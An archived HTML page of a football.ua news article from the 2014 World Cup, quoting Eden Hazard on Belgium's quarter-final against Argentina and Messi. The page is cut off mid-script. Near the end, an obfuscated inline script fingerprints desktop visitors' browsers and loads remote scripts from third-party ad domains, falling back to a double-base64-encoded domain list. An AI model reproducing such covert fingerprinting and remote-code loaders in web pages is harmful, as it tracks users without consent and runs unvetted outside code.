

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/241992-azar-chtoby-obygrat-argentynu-nuzhno-ostanovyt-messy.html
body_size: 12307
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Азар: чтобы обыграть Аргентину, нужно остановить Месси &mdash; football.ua</title>

    <meta name="description" content="Один из лидеров сборной Бельгии находится в предвкушении противостояния с Аргентиной в четвертьфинале." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/241992-azar-chtoby-obygrat-argentynu-nuzhno-ostanovyt-messy.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/241/241992.jpg" />

    <meta property="og:title" content="Азар: чтобы обыграть Аргентину, нужно остановить Месси" />

    <meta property="og:description" content="Один из лидеров сборной Бельгии находится в предвкушении противостояния с Аргентиной в четвертьфинале." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/241992-azar-chtoby-obygrat-argentynu-nuzhno-ostanovyt-messy.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Азар: чтобы обыграть Аргентину, нужно остановить Месси</h1>
	<div class="articleInfo">
		<p class="date">03 июля 2014, 08:39</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/152-argentina.html">
                Аргентина</a>,
    
            <a href="https://worldcup2014.football.ua/team/259-belgija.html">
                Бельгія</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/241/241992.jpg" alt="фото getty images" />
    
        <div class="photoInfo"><p class="photoAuthor">фото getty images</p></div>
    
    </div>

    <div class="articleText">Один из лидеров сборной Бельгии находится в предвкушении противостояния с Аргентиной в четвертьфинале.</div>

    <div class="articleText"><p>&quot;Считаю, что сойдутся две хорошие команды. Я не знаю, как все произойдет, но перед матчем шансы на успех примерно равны. У них есть Месси, Игуаин, Лавесси. Но у нас, в свою очередь, множество классных защитников. Мы знаем, что в их составе выступает лучший игрок мира. Их общая форма тоже впечатляет, но у них есть один очень классный футболист, который способен решить исход любой встречи. Если мы сумеем остановить Месси, будет намного проще. Правда, я не знаю, как его можно остановиться. Но бояться мы, разумеется, не будем. Посмотрим соответствующие видео и постараемся наиболее тщательно подготовиться к матчу. Для нашего поколения &ndash; это самая важная игра. Быть может, этот поединок станет самым серьезным и в моей жизни. Надеюсь, нам удастся продолжить выступления на чемпионате мира, и мы сможем сотворить историю&quot;, &mdash; заявил полузащитник бельгийцев.</p>

<p>Также Азар прокомментировал разговоры о своем физическом состоянии: &quot;У меня все в порядке. Поэтому и малейших сомнений в моем участии в предстоящем поединке я не вижу&quot;.</p>

<p>Напомним Эден участвовал во всех четырех поединках чемпионата мира. Везде, за исключением экспериментального состава в матче с Кореей, Азар появлялся в основном составе. В итоге на счету полузащитника уже имеется две результативных передачи.</p>
</div>

    

    <p class="source">Источник:
    
        <a href="http://www.goal.com" target="_blank">Goal.com</a>
    
    </p>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/241992-azar-chtoby-obygrat-argentynu-nuzhno-ostanovyt-messy.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/241992-azar-chtoby-obygrat-argentynu-nuzhno-ostanovyt-messy.html&t=Азар: чтобы обыграть Аргентину, нужно остановить Месси" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 241992 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
        } 
</script>
<div id="commentsArea"></div>
<script type="text/javascript">
    <!--
        var UserImageFake = 'https://images.football.ua/i/user/49x49/avatar.png';
        var UserImageMask = 'avatar.png';
        var UserLinkFake = 'https://football.ua/profile/00000000-0000-0000-0000-000000000000.html';
